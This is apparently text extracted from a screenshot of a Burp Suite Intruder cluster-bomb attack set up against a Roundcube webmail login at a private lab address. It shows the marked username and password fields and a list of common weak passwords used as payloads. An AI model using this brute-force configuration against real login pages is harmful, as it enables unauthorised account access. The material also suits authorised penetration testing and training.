 Cluster bomb attack
Start attack
Target
http://10.1.25.34
Update Host header to match target
Positions
Add §
Clear §
Auto §
2
1 POST /roundcube/?_task=login HTTP/1.1
2 Host: 10.1.25.34
3 Content-Length: 121
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
8 Origin: http://10.1.25.34
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Referer: http://10.1.25.34/roundcube/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.7
14 Cookie: roundcube_sessid=ps86soriips5eak1g7qnl17be9; PHPSESSID=0f0t6om9qvgkj3tltrrv0vnllt
15 Connection: keep-alive
16
17 _token=RAeLfuXuvlJLinl0SmfNgeg9qYSl6kF1&_task=login&_action=login&_timezone=Europe%2FWarsaw&_url=&_user=§admin§&_pass=§password§
1
3
Payloads
Payload position: 2 - password
Payload type: Simple list
Payload count: 29
Request count: 14,471
Payload configuration
This payload type lets you configure a simple list of strings that are
used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
12345678
qwerty
abc123
monkey965
1234567
letmeinLA
trustno1
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each
payload before it is used.
Add
Edit
Remove
Up
Enabled
Rule
§ Payloads
Resource pool
Settings